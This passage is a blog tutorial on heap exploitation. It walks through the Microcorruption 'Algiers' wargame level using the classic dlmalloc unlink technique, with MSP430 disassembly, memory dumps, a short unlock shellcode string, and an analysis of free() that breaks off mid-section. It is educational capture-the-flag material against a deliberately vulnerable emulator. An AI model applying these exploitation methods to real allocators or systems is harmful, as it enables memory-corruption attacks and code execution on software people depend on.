
<file: algiers.html>
<!DOCTYPE html>
<html><head>
    <title>Algiers — James Every</title>

    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="A minimal, almost class-less CSS library to write modern websites that look like LaTeX documents." />
    <!-- <meta name="keywords" content="latex.css,css library,class-less css,latex css" /> -->
    <meta property="og:title" content="James Every" />
    <meta property="og:url" content="https://latex.now.sh" />
    <meta property="og:description"
        content="The writings and projects of the invividual known as James Every." />
    <meta property="og:type" content="website" />


    <link rel="stylesheet" href="./css/style.min.css" />
    <link rel="stylesheet" href="./css/slider.css" />
    <style type="text/css">

.language-ascii-art {
 display: inline-block; 
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block; 
 letter-spacing: 0em;
 line-height: 1.16em;
 white-space: pre-wrap;
}
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	A Stranger in Algiers:<br> How to Become a Heap Exploitation Autodidact
    </h1>
    <p class="author">
      James Every <br />
      Cinco de Mayo, 2024
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

     <p>
     This page is an introduction to heap exploitation, specifically, the original dlmalloc-style unsafe unlink technique described in <a href="http://phrack.org/issues/57/9.html">Phrack 57:9</a>. The heap implementation is from <a href="https://microcorruption.com/debugger/Algiers">Algiers</a>, the 13th challenge from the <a href="https://microcorruption.com/map">Microcorruption</a> wargame originally developed by Matasano.
      </p>
    </div>

    <h2>Executive Summary</h2>
    <p>If you want to write a

    <a href="https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/windows/smb/ms17_010_eternalblue.rb">zero-day exploit</a> that can

    <a href="https://www.bleepingcomputer.com/news/security/one-year-after-wannacry-eternalblue-exploit-is-bigger-than-ever/">destroy more money</a> than the GDP of <a href="https://countryeconomy.com/gdp?year=2018">47 countries</a> and then

    <a href="https://www.zerodium.com/images/zerodium_prices.png">sell it for a million dollars</a>, you will want to learn heap exploitation first. Given an embedded gray box heap implementation, this is how to go from a firmware dump to remote code execution without knowledge of the internals.</p>

    <h2>
	    Overview
    </h2>
    <b>First Working Exploit:</b> 0621 UTC, April 2nd, 2020
    <br>
    <b>Reading Time:</b> 45 minutes


    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
        Ideally on a Linux host.
</span></p>



    <h2>Motivation</h2>

<blockquote>
	[T]he subjects of software security (<em>with regard to binary exploitation</em>) are difficult to learn without an intimate understanding of that ‘underlying complexity’. The bar for entry demands an inordinate level of familiarity with obtuse low level software concepts, operating systems, CPU architecture, debuggers, disassemblers, and more. This depth of computer literacy can be intimidating to even senior software engineers. But when bundled and applied properly, exploit developers use this suite of knowledge to ‘surf on the fringe of what is possible’, opening doors to software and systems that were never intended to exist. As modern software security continues to evolve, this learning curve only grows more daunting.
	<br>
<cite>— <a href="https://blog.ret2.io/2018/09/11/scalable-security-education/#learning-curve">RET2 Systems</a></cite>
</blockquote>

    <p>Heap exploitation is baffling. Anyone with experience will recognize the accuracy of the following graph.</p>

    <br>
      <figure>
        <img src="./images/algiers/ret2systems-wargame-learning-curve.png"
          loading="eager" alt="Solves for p0ison3d challenge from DUCTF 2022." />
      </figure>

      <p>This phenomenon is easily verifiable in practice. Consider the following statistics.</p>

    <h5>DownUnder</h5>
    <p><a href="https://downunderctf.com/faqs/">DownUnder</a> is a CTF run by a conglomerate of thirteen Australian universities. It is a quintessential representative of low to mid-weight CTFs. It attracted <a href="https://downunderctf.com/blog/2022/ctf-statistics/#number-of-players">1,970 teams</a> from over <a href="https://downunderctf.com/blog/2022/ctf-statistics/#country-distribution">10 countries</a> in 2022. Of these, <a href="https://ctftime.org/event/1625">1,407 teams</a> scored any points at all, and 1,182 managed to score even marginally higher than the bare minimum required to show up on the official scoreboard.</p>

    <p>The most-solved heap exploitation challenge amassed <a href="https://downunderctf.com/blog/2022/ctf-statistics/#p0ison3d">71 solves</a>.</p>

    <br>
      <figure>
        <img src="./images/algiers/ductf-p0ison3d-solves.png"
          loading="eager" alt="Solves for p0ison3d challenge from DUCTF 2022." />
      </figure>

      <p>Measured relative to the 1,182 significant teams, this suggests that 6% of them had heap exploitation skills of any kind. Compare this with one of the <a href="https://downunderctf.com/blog/2022/ctf-statistics/#family-tree">least-solved</a> binary exploitation challenges in the event.</p>


    <br>
      <figure>
        <img src="./images/algiers/ductf-family-tree-solves.png"
          loading="eager" alt="Solves for family tree challenge from DUCTF 2022." />
      </figure>

    <p>Measured relative to the 1,182 significant teams, only 0.25% of them could exploit a custom allocator double-free vulnerability.</p>


    <h5>Microcorruption</h5>

    <p><a href="https://microcorruption.com/map">Microcorruption</a> is one of the longer-running wargames in existence. It has been continuously online for a decade. For the period spanning early 2014 to <a href="https://web.archive.org/web/20220513195347/https://microcorruption.com/hall_of_fame/progress">May 2022</a>, the level solve counts were as follows.</p>
    <br>
      <figure>
        <img src="./images/algiers/microcorruption-overall-progress.png"
          loading="eager" alt="Overall level progress for Microcorruption, circa May 13th, 2022." />
      </figure>

      <br>
      <table>
        <caption>Detailed user data.</caption>
        <thead>
          <tr>
            <th>User Category</th>
            <th>User Count</th>
          </tr>
        </thead> 
        <tbody>
          <tr>
                  <td><code>Registered</code></td>
                  <td><code>86,487</code></td>
          </tr>
          <tr>
                  <td><code>Completed Tutorial</code></td>
                  <td><code>51,203</code></td>
          </tr>
          <tr>
                  <td><code>Significant Users</code></td>
                  <td><code>29,872</code></td>
          </tr>
        </tbody>
      </table>

<p>The "significant users" are those who managed to solve the first real challenge, which required extracting a hardcoded password from the firmware image by analyzing the defined strings. The following percentiles derive from that baseline.</p>

      <br>
      <table>
        <caption>Heap exploitation level solve counts.</caption>
        <thead>
          <tr>
            <th>Level</th>
            <th>Number</th>
            <th>Solves</th>
            <th>Percentile</th>
          </tr>
        </thead> 
        <tbody>
          <tr>
                  <td><code>Algiers</code></td>
                  <td><code>[#14]</code></td>
                  <td><code>2564</code></td>
		  <td><code>91<sup>st</sup></code></td>
          </tr>
          <tr>
                  <td><code>Chernobyl</code></td>
                  <td><code>[#18]</code></td>
                  <td><code>788</code></td>
		  <td><code>97<sup>th</sup></code></td>
          </tr>
        </tbody>
      </table>

      <p>These challenges involve a variant of the original dlmalloc unlink exploits. Despite the underlying technique being <em>20 years old</em>, only 1 in 12 significant users can implement it. Introducing additional constraints drops the number to 1 in 38.</p>

      <p>

These numbers span more than eight years, with step-by-step walkthroughs and video tutorials for these exact challenges available for most of that duration. The sheer duration skews the data; accounting for "writeup bias" requires data from before walkthroughs were publicly available. The earliest data available is from <a href="https://web.archive.org/web/20160414044337/https://microcorruption.com/hall_of_fame/progress">2016</a>—two years into the total lifespan.</p>

    <br>
      <figure>
        <img src="./images/algiers/microcorruption-overall-progress-historical.png"
          loading="eager" alt="Overall level progress for Microcorruption, circa April 2016." />
      </figure>

      <p>At this point, 1 in 7 significant users had solved level 14, and 1 in 25 had solved level 18. Based on these more conservative numbers, eighty-six percent of the population who can extract hard-coded credentials from firmware images cannot write heap exploits—even using old techniques with tailor-made writeups available.</p>

      <h3>Pedagogy</h3>

      <h5>Why is this hard?</h5>
      <p>There are decent resources for learning more advanced techniques against newer implementations. Shellphish's How2Heap repository is a good reference, and Max Kamper's HeapLAB course is generally well-regarded.</p>


      <p>There are very few good resources for learning introductory heap exploitation. Microcorruption is one of them. LiveOverflow's Binary Exploitation series is a helpful resource—specifically videos 0x13 and 0x14—and there is Phrack. Based on the above statistics, each of these resources lacks something.</p>

      <ol>
	      <li>Learning heap exploitation from Phrack is like attempting to learn phonetic language from cuniform tablets.</li>
	      <li>Watching LiveOverflow's binary exploitation series without the correct background is like watching a hyperactive mayfly on amphetamines.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
 That said, it is probably the most intelligible video resource available on the subject, and it does an excellent job of attempting to interpret Phrack 57:9 for a modern audience.
</span></li>
	      <li>Microcorruption is excellent, especially for avoiding tooling hassles, but it throws the learner into the deep end to learn from first principles.</li>
      </ol>

      <h5>The Problem with Hacking Autodidactism</h5>

<blockquote>
Like crossword puzzles, many security wargames have been designed to challenge users—not to teach them. Their use as an educational resource has grown simply due to the lack of better alternatives.
	<br>
<cite>— <a href="https://blog.ret2.io/2018/09/11/scalable-security-education/#exploit-education">RET2 Systems</a></cite>
</blockquote>

<p>While it might be popular to say we are standing on the shoulders of giants, the truth is that most of the pioneers in this field are notoriously bad at paving the way for future generations. The reason is simple: explaining the underlying thought process behind reverse engineering is <em>time-consuming</em>.</p>

<h5>Reverse Engineering Embedded Heap Algorithms</h5>

<p>What is the thought process required to develop a technique in the first place? How would someone discover the original dlmalloc unlink write primitive? Those are the questions this walkthrough will answer.</p>

<p></p>

    <h2>Overview</h2>
    <p>The target heap implementation is from the Microcorruption CTF-turned-wargame. It was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge is simple: write a software exploit to trigger an unlock.</p>

	    <p>Algiers is the 14th level in the series and the first of two that involve heap exploitation. The implementation used on Algiers is essentially a stripped-down version of early dlmalloc. Minor details aside, it works well for the sake of demonstration.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	The main difference is that this implementation does not store metadata inline (requiring a buffer overflow rather than a use-after-free exploit). Chunks are always part of a linked list regardless of allocation status. This implementation also omits the <code>prev_size</code> field. None of these differences conceptually affect the exploit technique. 
</span></p>


    <h3>System Architecture</h3>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>The following user input prompt is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling the <code>unlock_door</code> function.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following assembly is functionally equivalent to calling the <code>unlock_door</code> function.</p>

      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

<h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>

      <p>This results in the following message displaying in the interface.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>



<h2>High-Level Analysis</h2>
<h3>Sample Output</h3>
<p>Typing "continue" at the debug console will produce the following output at the I/O console.</p>

<pre><code>Enter your username and password to continue.
Username &gt;&gt;
</code></pre>

<p>Supplying a test username (e.g., "admin") then causes the code to prompt for a password.</p>

<pre><code>Username &gt;&gt;
(Remember: passwords are between 8 and 16 characters.)</code></pre>

<p>The following output is the result after sending a test password (e.g., "password").</p>

<pre><code>That password is not correct.</code></pre>

<h3>Flow Control Graph</h3>
<p>The <code>login</code> function handles the top-level logic in Algiers. The Ghidra flow control graph for this function is as follows.</p>

<br>
      <figure>
        <img src="./images/algiers-login-flow-control.png"
          loading="eager" alt="Algiers login function flow control graph." />
      </figure>

<h3>Static Analysis</h3>
<p>By design, the <code>login</code> function calls <code>unlock_door</code> only if <code>test_password_valid</code> returns a specific value in <code>R15</code>.</p>

    <hr>
      <figure>
        <img src="./images/algiers/algiers-test-password-valid-success.png"
          loading="eager" alt="Call to unlock_door." />
      </figure>
    <hr>

    <p>The disassembly for the <code>test_password_valid</code> function is as follows.</p>
    <pre><code>4570 &lt;test_password_valid&gt;
4570:  0412           push	r4
4572:  0441           mov	sp, r4
4574:  2453           incd	r4
4576:  2183           decd	sp
4578:  c443 fcff      mov.b	#0x0, -0x4(r4)
457c:  3e40 fcff      mov	#0xfffc, r14
4580:  0e54           add	r4, r14
4582:  0e12           push	r14
4584:  0f12           push	r15
4586:  3012 7d00      push	<mark>#0x7d</mark>
458a:  b012 b646      call	#0x46b6 &lt;INT&gt;
458e:  5f44 fcff      mov.b	-0x4(r4), r15
4592:  8f11           sxt	r15
4594:  3152           add	#0x8, sp
4596:  3441           pop	r4
4598:  3041           ret</code></pre>

    <p>The <code>0x7D</code> interrupt call sets the contents of <code>R15</code>. Anyone working through the wargame from the beginning would already be familiar with this functionality because it exists in previous levels.</p>

<h5>HSM Model 1</h5>
<blockquote>
	3.2 HSM Model 1<br>
	The Model 1 of the hardware security module contains a simple interface which allows the MCU to test if an entered password is valid. By default, the interrupt <mark>0x7D</mark> will pass a given password to the HSM, and will <em>set a byte in memory</em> if the password entered matches the stored password.
<br>
<cite>— <a href="https://microcorruption.com/public/manual.pdf">Microcorruption Manual</a></cite>
</blockquote>

<h3>Hardware Architecture</h3>


<p>The password is stored in the HSM to prevent an attacker from extracting it from memory. Communications between the MCU and HSM occur over something like a serial line. The HSM receives password attempts and returns a boolean indicating whether the password is correct. The hardware architecture resembles the following diagram.</p>

<br>
      <figure>
        <img src="./images/hanoi-hardware.png"
          loading="eager" alt="Vancouver hardware architecture." />
      </figure>

      <p>An online brute-force attack against an eight-to-sixteen-character password is infeasible, necessitating exploiting the HSM or achieving arbitrary code execution on the main MCU. The latter approach is the intended solution.</p>


<h3>Dynamic Analysis</h3>
<p>The first objective is to determine the location of user input in memory.</p>


      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt-with-dummy-data.png"
          loading="eager" alt="Junk data is supplied at the input prompt." />
      </figure>

<p>Supplying 64 bytes of the non-printing character 0xAA provides a recognizable pattern that is discernable from a memory dump.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-dummy-data-in-memory.png"
          loading="eager" alt="Junk data in memory." />
      </figure>

      <p>The implementation only reads 48 bytes into memory at the above location. The next step is to determine what data was originally there.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>


<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
      Reset the debugger using the "reset" command, then type "continue." When the input prompt pops up, click the "wait" button.
</span>
The following slideshow depicts this memory region before the read, after sending the username, and after sending the password.</p>

      <br>
<div id="slides">
  <section id="memory-before-read">
        <img src="./images/algiers/algiers-memory-before-read.png"
          loading="eager" alt="Memory before read." />
  </section>
  <section id="memory-after-username-read">
        <img src="./images/algiers/algiers-dummy-data-in-memory.png"
          loading="eager" alt="Junk username data in memory." />
  </section>
  <section id="memory-after-password-read">
        <img src="./images/algiers/algiers-memory-after-second-read.png"
          loading="eager" alt="Junk password data in memory." />
  </section>
</div>
<ul id="nav">
  <li><a href="#memory-before-read">Before</a></li>
  <li><a href="#memory-after-username-read">Username</a></li>
  <li><a href="#memory-after-password-read">Password</a></li>
</ul>

<p>It is important to note that this memory region is not the stack. The stack resides at a significantly higher address range.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-stack-location.png"
          loading="eager" alt="Algiers stack location."/>
      </figure>


      <p>A few parts of this memory are non-zero before the reads, which are overwritten with the test data afterward.</p>

<pre><code>0170: *  
2400: 0824 0010 0000 0000 0824 1e24 2100 0000   .$.......$.$!...
2410: 0000 0000 0000 0000 0000 0000 0000 <mark>0824</mark>   ...............$
2420: <mark>3424 2100</mark> 0000 0000 0000 0000 0000 0000   4$!.............
2430: 0000 0000 <mark>1e24 0824 9c1f</mark> 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
2450: *  </code></pre>

<p>The challenge is thus as follows: redirect execution flow to the <code>unlock_door</code> function given control of these six words.</p>

<h3>Attack Surface</h3>
<p>By definition, only code executed after reading user input can be vulnerable—which rules out half the code in the <code>login</code> function. The remaining blocks are of interest.</p>

<br>
<hr>
      <figure>
        <img src="./images/algiers/algiers-state-space.png"
          loading="eager" alt="State space." />
      </figure>

      <p>Anyone who has worked through the previous challenges in the series understands the behavior of <code>puts</code> and <code>getsn</code>. The <code>free</code> function, by process of elimination, must be the vulnerable one—a theory supported by examining the pointer passed to <code>free</code> in <code>R15</code>.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-break-at-free.png"
          loading="eager" alt="Breakpoints set before calls to free function." />
      </figure>

      <p>Supply shorter test data on this iteration. Depending on the call, <code>R15</code> points to the start of the username or password buffer, near the six words noted earlier.</p>

<br>
<div id="slides">
  <section id="r15-free-1">
        <img src="./images/algiers/algiers-memory-free-1.png"
          loading="eager" alt="Memory before read." />
  </section>
  <section id="r15-free-2">
        <img src="./images/algiers/algiers-memory-free-2.png"
          loading="eager" alt="Junk username data in memory." />
  </section>
</div>
<ul id="nav">
  <li><a href="#r15-free-1">Free 1</a></li>
  <li><a href="#r15-free-2">Free 2</a></li>
</ul>

<h2>Memory Access Patterns</h2>

<p>Single-stepping through the first <code>free</code> call while watching the <code>0x2400</code> region reveals the memory access patterns. It is convoluted to follow but indicates which words the algorithm utilizes.</p>

<div id="slides">
  <section id="free-1-step-1">
        <img src="./images/algiers/algiers-free-1-step-1.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-2">
        <img src="./images/algiers/algiers-free-1-step-2.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-3">
        <img src="./images/algiers/algiers-free-1-step-3.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-4">
        <img src="./images/algiers/algiers-free-1-step-4.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-5">
        <img src="./images/algiers/algiers-free-1-step-5.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-6">
        <img src="./images/algiers/algiers-free-1-step-6.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-7">
        <img src="./images/algiers/algiers-free-1-step-7.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-8">
        <img src="./images/algiers/algiers-free-1-step-8.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-9">
        <img src="./images/algiers/algiers-free-1-step-9.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-10">
        <img src="./images/algiers/algiers-free-1-step-10.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-11">
        <img src="./images/algiers/algiers-free-1-step-11.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-1-step-12">
        <img src="./images/algiers/algiers-free-1-step-12.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
</div>
<ul id="nav">
  <li><a href="#free-1-step-1">01</a></li>
  <li><a href="#free-1-step-2">02</a></li>
  <li><a href="#free-1-step-3">03</a></li>
  <li><a href="#free-1-step-4">04</a></li>
  <li><a href="#free-1-step-5">05</a></li>
  <li><a href="#free-1-step-6">06</a></li>
  <li><a href="#free-1-step-7">07</a></li>
  <li><a href="#free-1-step-8">08</a></li>
  <li><a href="#free-1-step-9">09</a></li>
  <li><a href="#free-1-step-10">10</a></li>
  <li><a href="#free-1-step-11">11</a></li>
  <li><a href="#free-1-step-12">12</a></li>
</ul>

<p>There are only a few writes. The second call to <code>free</code> is slightly more involved.</p>

<br>

<div id="slides">
  <section id="free-2-step-1">
        <img src="./images/algiers/algiers-free-2-step-1.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-2">
        <img src="./images/algiers/algiers-free-2-step-2.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-3">
        <img src="./images/algiers/algiers-free-2-step-3.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-4">
        <img src="./images/algiers/algiers-free-2-step-4.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-5">
        <img src="./images/algiers/algiers-free-2-step-5.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-6">
        <img src="./images/algiers/algiers-free-2-step-6.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-7">
        <img src="./images/algiers/algiers-free-2-step-7.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-8">
        <img src="./images/algiers/algiers-free-2-step-8.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-9">
        <img src="./images/algiers/algiers-free-2-step-9.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-10">
        <img src="./images/algiers/algiers-free-2-step-10.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-11">
        <img src="./images/algiers/algiers-free-2-step-11.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-12">
        <img src="./images/algiers/algiers-free-2-step-12.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-13">
        <img src="./images/algiers/algiers-free-2-step-13.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-14">
        <img src="./images/algiers/algiers-free-2-step-14.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
  <section id="free-2-step-15">
        <img src="./images/algiers/algiers-free-2-step-15.png"
          loading="eager" alt="Algiers memory during free call." />
  </section>
</div>
<ul id="nav">
  <li><a href="#free-2-step-1">01</a></li>
  <li><a href="#free-2-step-2">02</a></li>
  <li><a href="#free-2-step-3">03</a></li>
  <li><a href="#free-2-step-4">04</a></li>
  <li><a href="#free-2-step-5">05</a></li>
  <li><a href="#free-2-step-6">06</a></li>
  <li><a href="#free-2-step-7">07</a></li>
  <li><a href="#free-2-step-8">08</a></li>
  <li><a href="#free-2-step-9">09</a></li>
  <li><a href="#free-2-step-10">10</a></li>
  <li><a href="#free-2-step-11">11</a></li>
  <li><a href="#free-2-step-12">12</a></li>
  <li><a href="#free-2-step-13">13</a></li>
  <li><a href="#free-2-step-14">14</a></li>
  <li><a href="#free-2-step-15">15</a></li>
</ul>

<p>As suspected, the algorithm seems to change the six words observed previously.</p>

<h3>Data Structure</h3>
<p>Several implementation details are inferrable from the contents of the memory region.</p>

<br>
<div id="slides">
  <section id="data-structure-1" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100 <mark>aaaa</mark>
0000 0000 0000 0000 0000 0000 0000 0824
3424 2100 <mark>bbbb</mark> 0000 0000 0000 0000 0000
0000 0000 1e24 0824 9c1f 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>The exact data structure may be opaque, but the two <code>free</code> calls indicate the presence of at least two discrete sections of the memory: one for the username and one for the password.</p>
  </section>
  <section id="data-structure-2" style="height: 28em">

<pre><code>0824 0010 0000 0000 0824 1e24 2100 <mark>aaaa</mark>
0000 0000 0000 0000 0000 0000 0000 0824
3424 2100

          <mark>bbbb</mark> 0000 0000 0000 0000 0000
0000 0000 1e24 0824 9c1f 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>First, divide the memory in half at the address where the password buffer begins.</p>
  </section>
  <section id="data-structure-3" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100 aaaa
0000 0000 0000 0000 0000 0000 0000 0824
3424 2100

          <mark>bbbb 0000 0000 0000 0000 0000</mark>
<mark>0000 0000</mark> 1e24 0824 9c1f 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>The status message indicates that passwords are between eight and sixteen characters, which means the buffer is probably sixteen bytes.</p>
  </section>
  <section id="data-structure-4" style="height: 28em">
<pre><code>0824 0010 0000 0000 0824 1e24 2100 aaaa
0000 0000 0000 0000 0000 0000 0000 0824
3424 2100

bbbb 0000 0000 0000 0000 0000 0000 0000 

